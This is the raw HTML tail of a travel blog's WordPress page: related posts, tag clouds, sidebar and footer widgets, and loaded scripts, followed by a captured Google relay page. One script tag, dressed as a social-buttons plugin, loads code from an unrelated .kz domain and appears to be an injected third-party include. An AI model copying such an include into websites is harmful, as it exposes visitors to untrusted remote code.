<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://www.theworldiscalling.com/go-holiday-ordinary/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.theworldiscalling.com/wp-content/uploads/2017/05/Everest_North_Face_toward_Base_Camp_Tibet_Luca_Galuzzi_2006_edit_1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Where to go for a Holiday out of the Ordinary</h2></div></div></a><a href="https://www.theworldiscalling.com/is-it-time-for-a-vacation/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.theworldiscalling.com/wp-content/uploads/2016/12/Time-for-Vacation-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Is It Time for a Vacation?</h2></div></div></a><a href="https://www.theworldiscalling.com/sailing-vacations-style-7-reasons-float-away-cruise/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.theworldiscalling.com/wp-content/uploads/2018/04/1024px-Carnival-Freedom-Cruise-Ship-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Sailing Into Your Vacations With Style, 7 Reasons To Float Away On a Cruise</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://www.theworldiscalling.com/tag/foreign-jobs/" rel="tag">foreign jobs</a>, <a href="https://www.theworldiscalling.com/tag/travel/" rel="tag">travel</a>, <a href="https://www.theworldiscalling.com/tag/traveling/" rel="tag">traveling</a>, <a href="https://www.theworldiscalling.com/tag/work-abroad/" rel="tag">work abroad</a>, <a href="https://www.theworldiscalling.com/tag/working-abroad/" rel="tag">working abroad</a></span></div> 
        
    
    </div><!-- Post ID 1423 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

        
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<a href="https://www.facebook.com/pages/The-World-is-Callingcom/362436843930774" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/facebook.png" alt="facebook" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://twitter.com/thewrldiscallin" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/twitter.png" alt="twitter" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://www.theworldiscalling.com/feed/" target="_blank"><img src="https://www.theworldiscalling.com/wp-content/uploads/2014/10/rss.png" alt="rss" /></a>
</div></div>
		</li></ul><ul class="widget-container"><li id="text-5" class="widget widget_text"><h3 class="widgettitle">Welcome to The World Is Calling.com!</h3>			<div class="textwidget">We're glad you made it. The World is Calling is a joint project by multiple travel bloggers to bring you the most inspiring travel content on the web. The World is Calling, will you pick up?</div>
		</li></ul><ul class="widget-container"><li id="socialwidget-2" class="widget widget_socialwidget"><div id="sidesocial">
						<div class="sidefb">
							<div class="sidefb">
							<div class="facebookOuter">
							 <div class="facebookInner">
							  <div class="fb-like-box" 
							      data-width="250" data-height="200" 
							      data-href="https://www.facebook.com/pages/The-World-is-Callingcom/362436843930774" 
							      data-show-border="false" data-show-faces="true"  
							      data-stream="false" data-header="false">
							  </div>          
							 </div>
							</div>
						</div>
						
						<div class="sideg">
							<div class="g-plusone" data-size="medium" data-href="https://www.theworldiscalling.com"></div>
							<span>Recommend</span>
						</div>
						<div class="sidetw">
						<a href="https://twitter.com/thewrldiscallin" class="twitter-follow-button" data-show-screen-name="true" data-show-count="true" data-lang="en">Follow @thewrldiscallin</a>
						</div>
					</div></li></ul><ul class="widget-container"><li id="text-6" class="widget widget_text"><h3 class="widgettitle">Weekly Fun Fact: </h3>			<div class="textwidget">London is the most visited city in the world by international travelers. It's held this title for the past 3 of 4 years!

</div>
		</li></ul><ul class="widget-container"><li id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.theworldiscalling.com/tag/accommodations/" class="tag-cloud-link tag-link-401 tag-link-position-1" style="font-size: 12.106666666667pt;" aria-label="accommodations (4 items)">accommodations</a>
<a href="https://www.theworldiscalling.com/tag/activities/" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 10.24pt;" aria-label="activities (3 items)">activities</a>
<a href="https://www.theworldiscalling.com/tag/africa/" class="tag-cloud-link tag-link-482 tag-link-position-3" style="font-size: 13.6pt;" aria-label="Africa (5 items)">Africa</a>
<a href="https://www.theworldiscalling.com/tag/asia/" class="tag-cloud-link tag-link-485 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Asia (6 items)">Asia</a>
<a href="https://www.theworldiscalling.com/tag/attractions/" class="tag-cloud-link tag-link-378 tag-link-position-5" style="font-size: 16.773333333333pt;" aria-label="attractions (8 items)">attractions</a>
<a href="https://www.theworldiscalling.com/tag/australia/" class="tag-cloud-link tag-link-370 tag-link-position-6" style="font-size: 10.24pt;" aria-label="Australia (3 items)">Australia</a>
<a href="https://www.theworldiscalling.com/tag/beaches/" class="tag-cloud-link tag-link-348 tag-link-position-7" style="font-size: 17.706666666667pt;" aria-label="beaches (9 items)">beaches</a>
<a href="https://www.theworldiscalling.com/tag/brazil/" class="tag-cloud-link tag-link-374 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Brazil (3 items)">Brazil</a>
<a href="https://www.theworldiscalling.com/tag/campervans/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 8pt;" aria-label="campervans (2 items)">campervans</a>
<a href="https://www.theworldiscalling.com/tag/canada/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 10.24pt;" aria-label="Canada (3 items)">Canada</a>
<a href="https://www.theworldiscalling.com/tag/cottages/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 8pt;" aria-label="cottages (2 items)">cottages</a>
<a href="https://www.theworldiscalling.com/tag/culture/" class="tag-cloud-link tag-link-347 tag-link-position-12" style="font-size: 16.773333333333pt;" aria-label="culture (8 items)">culture</a>
<a href="https://www.theworldiscalling.com/tag/disneyland/" class="tag-cloud-link tag-link-572 tag-link-position-13" style="font-size: 8pt;" aria-label="disneyland (2 items)">disneyland</a>
<a href="https://www.theworldiscalling.com/tag/england/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 8pt;" aria-label="England (2 items)">England</a>
<a href="https://www.theworldiscalling.com/tag/europe/" class="tag-cloud-link tag-link-483 tag-link-position-15" style="font-size: 21.44pt;" aria-label="Europe (15 items)">Europe</a>
<a href="https://www.theworldiscalling.com/tag/gambling/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling (2 items)">gambling</a>
<a href="https://www.theworldiscalling.com/tag/history/" class="tag-cloud-link tag-link-441 tag-link-position-17" style="font-size: 12.106666666667pt;" aria-label="history (4 items)">history</a>
<a href="https://www.theworldiscalling.com/tag/hotels/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 8pt;" aria-label="Hotels (2 items)">Hotels</a>
<a href="https://www.theworldiscalling.com/tag/india/" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 10.24pt;" aria-label="India (3 items)">India</a>
<a href="https://www.theworldiscalling.com/tag/italy/" class="tag-cloud-link tag-link-437 tag-link-position-20" style="font-size: 10.24pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://www.theworldiscalling.com/tag/mexico/" class="tag-cloud-link tag-link-354 tag-link-position-21" style="font-size: 10.24pt;" aria-label="Mexico (3 items)">Mexico</a>
<a href="https://www.theworldiscalling.com/tag/morocco/" class="tag-cloud-link tag-link-413 tag-link-position-22" style="font-size: 8pt;" aria-label="Morocco (2 items)">Morocco</a>
<a href="https://www.theworldiscalling.com/tag/mountains/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.24pt;" aria-label="mountains (3 items)">mountains</a>
<a href="https://www.theworldiscalling.com/tag/nature/" class="tag-cloud-link tag-link-415 tag-link-position-24" style="font-size: 8pt;" aria-label="nature (2 items)">nature</a>
<a href="https://www.theworldiscalling.com/tag/new-zealand/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 10.24pt;" aria-label="New Zealand (3 items)">New Zealand</a>
<a href="https://www.theworldiscalling.com/tag/north-africa/" class="tag-cloud-link tag-link-414 tag-link-position-26" style="font-size: 8pt;" aria-label="North Africa (2 items)">North Africa</a>
<a href="https://www.theworldiscalling.com/tag/north-america/" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 17.706666666667pt;" aria-label="North America (9 items)">North America</a>
<a href="https://www.theworldiscalling.com/tag/oceania/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.24pt;" aria-label="Oceania (3 items)">Oceania</a>
<a href="https://www.theworldiscalling.com/tag/parks/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 8pt;" aria-label="parks (2 items)">parks</a>
<a href="https://www.theworldiscalling.com/tag/restaurants/" class="tag-cloud-link tag-link-392 tag-link-position-30" style="font-size: 10.24pt;" aria-label="restaurants (3 items)">restaurants</a>
<a href="https://www.theworldiscalling.com/tag/save-money/" class="tag-cloud-link tag-link-499 tag-link-position-31" style="font-size: 8pt;" aria-label="save money (2 items)">save money</a>
<a href="https://www.theworldiscalling.com/tag/south-america/" class="tag-cloud-link tag-link-481 tag-link-position-32" style="font-size: 13.6pt;" aria-label="South America (5 items)">South America</a>
<a href="https://www.theworldiscalling.com/tag/southern-europe/" class="tag-cloud-link tag-link-439 tag-link-position-33" style="font-size: 8pt;" aria-label="Southern Europe (2 items)">Southern Europe</a>
<a href="https://www.theworldiscalling.com/tag/tanzania/" class="tag-cloud-link tag-link-369 tag-link-position-34" style="font-size: 10.24pt;" aria-label="Tanzania (3 items)">Tanzania</a>
<a href="https://www.theworldiscalling.com/tag/thailand/" class="tag-cloud-link tag-link-351 tag-link-position-35" style="font-size: 10.24pt;" aria-label="Thailand (3 items)">Thailand</a>
<a href="https://www.theworldiscalling.com/tag/travel/" class="tag-cloud-link tag-link-471 tag-link-position-36" style="font-size: 22pt;" aria-label="travel (16 items)">travel</a>
<a href="https://www.theworldiscalling.com/tag/traveling/" class="tag-cloud-link tag-link-533 tag-link-position-37" style="font-size: 12.106666666667pt;" aria-label="traveling (4 items)">traveling</a>
<a href="https://www.theworldiscalling.com/tag/travel-tips/" class="tag-cloud-link tag-link-448 tag-link-position-38" style="font-size: 19.2pt;" aria-label="travel tips (11 items)">travel tips</a>
<a href="https://www.theworldiscalling.com/tag/uk/" class="tag-cloud-link tag-link-417 tag-link-position-39" style="font-size: 10.24pt;" aria-label="UK (3 items)">UK</a>
<a href="https://www.theworldiscalling.com/tag/united-kingdom/" class="tag-cloud-link tag-link-402 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="United Kingdom (4 items)">United Kingdom</a>
<a href="https://www.theworldiscalling.com/tag/usa/" class="tag-cloud-link tag-link-421 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="USA (10 items)">USA</a>
<a href="https://www.theworldiscalling.com/tag/vacation/" class="tag-cloud-link tag-link-511 tag-link-position-42" style="font-size: 12.106666666667pt;" aria-label="Vacation (4 items)">Vacation</a>
<a href="https://www.theworldiscalling.com/tag/villas/" class="tag-cloud-link tag-link-438 tag-link-position-43" style="font-size: 8pt;" aria-label="villas (2 items)">villas</a>
<a href="https://www.theworldiscalling.com/tag/western-europe/" class="tag-cloud-link tag-link-403 tag-link-position-44" style="font-size: 8pt;" aria-label="Western Europe (2 items)">Western Europe</a>
<a href="https://www.theworldiscalling.com/tag/wildlife/" class="tag-cloud-link tag-link-416 tag-link-position-45" style="font-size: 8pt;" aria-label="wildlife (2 items)">wildlife</a></div>
</li></ul><ul class="widget-container"><li id="text-8" class="widget widget_text"><h3 class="widgettitle">Helpful Resources</h3>			<div class="textwidget"></div>
		</li></ul>    
</div><!-- #sidebar-secondary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
            
		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theworldiscalling.com/top-activities-in-siem-reap-cambodia/">Top Activities in Siem Reap, Cambodia</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/when-to-travel-to-italy-for-jubilee-2025/">When to Travel to Italy for Jubilee 2025?</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/top-5-casinos-around-the-world/">Top 5 Casinos Around The World</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/giving-your-partner-the-perfect-premier-league-match-day/">Giving Your Partner The Perfect Premier League Match Day</a>
									</li>
											<li>
					<a href="https://www.theworldiscalling.com/what-you-need-to-know-about-gambling-online/">What You Need to Know About Gambling Online</a>
									</li>
					</ul>

		</li></ul>        </div>
        
        <div class="footer-widget-box">
            <ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.theworldiscalling.com/tag/accommodations/" class="tag-cloud-link tag-link-401 tag-link-position-1" style="font-size: 12.106666666667pt;" aria-label="accommodations (4 items)">accommodations</a>
<a href="https://www.theworldiscalling.com/tag/activities/" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 10.24pt;" aria-label="activities (3 items)">activities</a>
<a href="https://www.theworldiscalling.com/tag/africa/" class="tag-cloud-link tag-link-482 tag-link-position-3" style="font-size: 13.6pt;" aria-label="Africa (5 items)">Africa</a>
<a href="https://www.theworldiscalling.com/tag/asia/" class="tag-cloud-link tag-link-485 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Asia (6 items)">Asia</a>
<a href="https://www.theworldiscalling.com/tag/attractions/" class="tag-cloud-link tag-link-378 tag-link-position-5" style="font-size: 16.773333333333pt;" aria-label="attractions (8 items)">attractions</a>
<a href="https://www.theworldiscalling.com/tag/australia/" class="tag-cloud-link tag-link-370 tag-link-position-6" style="font-size: 10.24pt;" aria-label="Australia (3 items)">Australia</a>
<a href="https://www.theworldiscalling.com/tag/beaches/" class="tag-cloud-link tag-link-348 tag-link-position-7" style="font-size: 17.706666666667pt;" aria-label="beaches (9 items)">beaches</a>
<a href="https://www.theworldiscalling.com/tag/brazil/" class="tag-cloud-link tag-link-374 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Brazil (3 items)">Brazil</a>
<a href="https://www.theworldiscalling.com/tag/campervans/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 8pt;" aria-label="campervans (2 items)">campervans</a>
<a href="https://www.theworldiscalling.com/tag/canada/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 10.24pt;" aria-label="Canada (3 items)">Canada</a>
<a href="https://www.theworldiscalling.com/tag/cottages/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 8pt;" aria-label="cottages (2 items)">cottages</a>
<a href="https://www.theworldiscalling.com/tag/culture/" class="tag-cloud-link tag-link-347 tag-link-position-12" style="font-size: 16.773333333333pt;" aria-label="culture (8 items)">culture</a>
<a href="https://www.theworldiscalling.com/tag/disneyland/" class="tag-cloud-link tag-link-572 tag-link-position-13" style="font-size: 8pt;" aria-label="disneyland (2 items)">disneyland</a>
<a href="https://www.theworldiscalling.com/tag/england/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 8pt;" aria-label="England (2 items)">England</a>
<a href="https://www.theworldiscalling.com/tag/europe/" class="tag-cloud-link tag-link-483 tag-link-position-15" style="font-size: 21.44pt;" aria-label="Europe (15 items)">Europe</a>
<a href="https://www.theworldiscalling.com/tag/gambling/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="font-size: 8pt;" aria-label="gambling (2 items)">gambling</a>
<a href="https://www.theworldiscalling.com/tag/history/" class="tag-cloud-link tag-link-441 tag-link-position-17" style="font-size: 12.106666666667pt;" aria-label="history (4 items)">history</a>
<a href="https://www.theworldiscalling.com/tag/hotels/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 8pt;" aria-label="Hotels (2 items)">Hotels</a>
<a href="https://www.theworldiscalling.com/tag/india/" class="tag-cloud-link tag-link-352 tag-link-position-19" style="font-size: 10.24pt;" aria-label="India (3 items)">India</a>
<a href="https://www.theworldiscalling.com/tag/italy/" class="tag-cloud-link tag-link-437 tag-link-position-20" style="font-size: 10.24pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://www.theworldiscalling.com/tag/mexico/" class="tag-cloud-link tag-link-354 tag-link-position-21" style="font-size: 10.24pt;" aria-label="Mexico (3 items)">Mexico</a>
<a href="https://www.theworldiscalling.com/tag/morocco/" class="tag-cloud-link tag-link-413 tag-link-position-22" style="font-size: 8pt;" aria-label="Morocco (2 items)">Morocco</a>
<a href="https://www.theworldiscalling.com/tag/mountains/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.24pt;" aria-label="mountains (3 items)">mountains</a>
<a href="https://www.theworldiscalling.com/tag/nature/" class="tag-cloud-link tag-link-415 tag-link-position-24" style="font-size: 8pt;" aria-label="nature (2 items)">nature</a>
<a href="https://www.theworldiscalling.com/tag/new-zealand/" class="tag-cloud-link tag-link-410 tag-link-position-25" style="font-size: 10.24pt;" aria-label="New Zealand (3 items)">New Zealand</a>
<a href="https://www.theworldiscalling.com/tag/north-africa/" class="tag-cloud-link tag-link-414 tag-link-position-26" style="font-size: 8pt;" aria-label="North Africa (2 items)">North Africa</a>
<a href="https://www.theworldiscalling.com/tag/north-america/" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 17.706666666667pt;" aria-label="North America (9 items)">North America</a>
<a href="https://www.theworldiscalling.com/tag/oceania/" class="tag-cloud-link tag-link-371 tag-link-position-28" style="font-size: 10.24pt;" aria-label="Oceania (3 items)">Oceania</a>
<a href="https://www.theworldiscalling.com/tag/parks/" class="tag-cloud-link tag-link-391 tag-link-position-29" style="font-size: 8pt;" aria-label="parks (2 items)">parks</a>
<a href="https://www.theworldiscalling.com/tag/restaurants/" class="tag-cloud-link tag-link-392 tag-link-position-30" style="font-size: 10.24pt;" aria-label="restaurants (3 items)">restaurants</a>
<a href="https://www.theworldiscalling.com/tag/save-money/" class="tag-cloud-link tag-link-499 tag-link-position-31" style="font-size: 8pt;" aria-label="save money (2 items)">save money</a>
<a href="https://www.theworldiscalling.com/tag/south-america/" class="tag-cloud-link tag-link-481 tag-link-position-32" style="font-size: 13.6pt;" aria-label="South America (5 items)">South America</a>
<a href="https://www.theworldiscalling.com/tag/southern-europe/" class="tag-cloud-link tag-link-439 tag-link-position-33" style="font-size: 8pt;" aria-label="Southern Europe (2 items)">Southern Europe</a>
<a href="https://www.theworldiscalling.com/tag/tanzania/" class="tag-cloud-link tag-link-369 tag-link-position-34" style="font-size: 10.24pt;" aria-label="Tanzania (3 items)">Tanzania</a>
<a href="https://www.theworldiscalling.com/tag/thailand/" class="tag-cloud-link tag-link-351 tag-link-position-35" style="font-size: 10.24pt;" aria-label="Thailand (3 items)">Thailand</a>
<a href="https://www.theworldiscalling.com/tag/travel/" class="tag-cloud-link tag-link-471 tag-link-position-36" style="font-size: 22pt;" aria-label="travel (16 items)">travel</a>
<a href="https://www.theworldiscalling.com/tag/traveling/" class="tag-cloud-link tag-link-533 tag-link-position-37" style="font-size: 12.106666666667pt;" aria-label="traveling (4 items)">traveling</a>
<a href="https://www.theworldiscalling.com/tag/travel-tips/" class="tag-cloud-link tag-link-448 tag-link-position-38" style="font-size: 19.2pt;" aria-label="travel tips (11 items)">travel tips</a>
<a href="https://www.theworldiscalling.com/tag/uk/" class="tag-cloud-link tag-link-417 tag-link-position-39" style="font-size: 10.24pt;" aria-label="UK (3 items)">UK</a>
<a href="https://www.theworldiscalling.com/tag/united-kingdom/" class="tag-cloud-link tag-link-402 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="United Kingdom (4 items)">United Kingdom</a>
<a href="https://www.theworldiscalling.com/tag/usa/" class="tag-cloud-link tag-link-421 tag-link-position-41" style="font-size: 18.453333333333pt;" aria-label="USA (10 items)">USA</a>
<a href="https://www.theworldiscalling.com/tag/vacation/" class="tag-cloud-link tag-link-511 tag-link-position-42" style="font-size: 12.106666666667pt;" aria-label="Vacation (4 items)">Vacation</a>
<a href="https://www.theworldiscalling.com/tag/villas/" class="tag-cloud-link tag-link-438 tag-link-position-43" style="font-size: 8pt;" aria-label="villas (2 items)">villas</a>
<a href="https://www.theworldiscalling.com/tag/western-europe/" class="tag-cloud-link tag-link-403 tag-link-position-44" style="font-size: 8pt;" aria-label="Western Europe (2 items)">Western Europe</a>
<a href="https://www.theworldiscalling.com/tag/wildlife/" class="tag-cloud-link tag-link-416 tag-link-position-45" style="font-size: 8pt;" aria-label="wildlife (2 items)">wildlife</a></div>
</li></ul>        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
            <ul class="widget-container"><li id="text-7" class="widget widget_text"><h3 class="widgettitle">Want to Participate?</h3>			<div class="textwidget">Please feel free to contact us about anything from contributing your own personal story to the project or just to say hello! <strong><a href="https://www.theworldiscalling.com/contact-us/" target="_blank">click here</a></strong> for the contact form.</div>
		</li></ul>        </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://www.theworldiscalling.com/">The World Is Calling</a> 
        </div>
        
                
        <div id="credits">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://www.seoconsultancyltd.com/">search engine optimisation</a> | Thanks to <a href="http://www.familyvacationideas.co.uk/family-vacation-ideas-travelling-from-manchester/">Family Vacations</a>, <a href="http://www.bathtravel.org.uk/travel-to-bath-from-manchester-airport/">Bath Travel</a> and <a href="http://www.hawaiivacationpackages.org.uk/hawaii-vacation-travelling-from-bristol/">Holidays to Hawaii</a></div><!-- #credits -->
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewsWay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root">
	<script type="text/javascript">
		window.fbAsyncInit = function() {
  			FB.init({ status: true, cookie: true, xfbml: true});
		};
		(function() {
			var e = document.createElement('script');
			e.type = 'text/javascript';
			e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
			e.async = true;
			document.getElementById('fb-root').appendChild(e);
		}());
		(function() {
			var e = document.createElement('script');
			e.type = 'text/javascript';
			e.src = 'http://platform.twitter.com/widgets.js';
			e.async = true;
			document.getElementById('fb-root').appendChild(e);
		}());
		window.___gcfg = {lang: 'en'};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    		po.src = 'https://apis.google.com/js/plusone.js';
   			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  		})();
 	</script>
</div>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://getsocialbuttons.kz/get-social.js?ver=1.0.0" id="getsocialbuttons-script-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theworldiscalling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.theworldiscalling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 13:51:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.theworldiscalling.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="E-nQwZzLApNA-A6iA2_2cw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="E-nQwZzLApNA-A6iA2_2cw"></script></body></html>